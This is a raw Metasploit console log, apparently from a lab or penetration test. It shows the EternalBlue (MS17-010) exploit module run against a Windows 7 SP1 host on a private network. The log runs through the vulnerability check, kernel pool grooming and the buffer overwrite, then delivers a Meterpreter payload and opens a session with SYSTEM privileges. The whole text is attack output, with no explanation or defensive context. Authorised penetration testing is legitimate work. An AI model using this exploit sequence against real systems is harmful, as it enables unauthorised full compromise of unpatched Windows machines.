 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 172.22.10.36:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.10.36:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.10.36:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.10.36:445 - The target is vulnerable.
[*] 172.22.10.36:445 - Connecting to target for exploitation.
[+] 172.22.10.36:445 - Connection established for exploitation.
[+] 172.22.10.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.10.36:445 - CORE raw buffer dump (42 bytes)
[*] 172.22.10.36:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.22.10.36:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.22.10.36:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.22.10.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.10.36:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.10.36:445 - Sending all but last fragment of exploit packet
[*] 172.22.10.36:445 - Starting non-paged pool grooming
[+] 172.22.10.36:445 - Sending SMBv2 buffers
[+] 172.22.10.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.10.36:445 - Sending final SMBv2 buffers.
[*] 172.22.10.36:445 - Sending last fragment of exploit packet!
[*] 172.22.10.36:445 - Receiving response from exploit packet
[+] 172.22.10.36:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.10.36:445 - Sending egg to corrupted connection.
[*] 172.22.10.36:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.10.36:2333
[*] Sending stage (200774 bytes) to 172.22.10.36
[*] Meterpreter session 2 opened (172.22.10.137:39603 → 172.22.10.36:2333) at 2024-02-21 23:28:25 -0500
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.10.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >